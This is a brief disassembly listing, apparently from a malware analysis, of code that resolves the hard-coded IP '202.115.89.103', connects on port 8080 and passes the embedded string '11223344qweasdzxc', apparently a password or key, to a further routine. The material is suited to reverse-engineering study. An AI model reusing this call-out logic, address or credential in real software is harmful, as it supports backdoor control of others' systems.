 js      short loc_804DA3D
mov     dword ptr [esp], offset a20211589103 ; "202.115.89.103"
call    sub_8068AD0
test    eax, eax
jz      short loc_804DA3D
mov     edx, [eax+10h]
mov     edx, [edx]
mov     eax, [eax+0Ch]
mov     [esp+8], eax
mov     [esp+4], edx
mov     [esp], edi
call    sub_8057DE0
mov     word ptr [esp+1Ch], 2
mov     word ptr [esp+1Eh], 901Fh
mov     dword ptr [esp+8], 10h
mov     [esp+4], esi
mov     [esp], ebx
call    sub_8068170
test    eax, eax
jns     short loc_804DAC6
loc_804DAC6:
call    sub_8063EB0
test    eax, eax
lea     esi, [esi+0]
jns     short loc_804DADF
mov     [esp], ebx
call    sub_80645D0
jmp     loc_804DA3D
loc_804DADF:
test    eax, eax
jz      short loc_804DB08
mov     [esp], ebx
call    sub_80645D0
jmp     loc_804DA3D
mov     dword ptr [esp+8], 0
mov     dword ptr [esp+4], 0
mov     [esp], eax
call    sub_8063B80
mov     [esp], ebx
call    sub_80645D0
jmp     loc_804DA3D
loc_804DB08:
call    sub_8063EB0
mov     ecx, 8
test    eax, eax
js      loc_804DBFC
mov     cl, 9
test    eax, eax
jnz     loc_804DBFC
mov     dword ptr [esp], 3
call    sub_8063BF0
mov     eax, off_81130C0 ; "11223344qweasdzxc"
mov     [esp+4], eax
mov     [esp], ebx
call    sub_8049C93
cmp     eax, 1
off_81130C0     dd offset a11223344qweasd ; DATA XREF: sub_804D9A4+18C↑r
; "11223344qweasdzxc"